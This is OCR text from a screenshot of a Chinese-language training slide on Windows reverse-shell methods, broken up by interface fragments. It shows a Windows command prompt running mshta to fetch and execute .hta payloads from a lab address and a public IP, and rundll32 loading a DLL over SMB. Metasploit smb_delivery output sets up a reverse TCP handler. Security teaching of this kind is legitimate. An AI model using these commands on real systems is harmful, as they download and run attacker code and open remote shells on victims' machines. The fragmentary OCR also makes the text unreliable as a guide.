 网络安全就业推荐 bilibili
腾讯课堂
反弹shell...
evil.hta
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
共享
Cmd - ftp
Cmd
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\mingy\Desktop>
09:30 AM 0%
e an address on the local machine o
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:6666
[*] Started service listener on 192.168.78.117:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.78.117\NkbS\test.dll,0
msf5 exploit(windows/smb/smb_delivery) > r
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
70%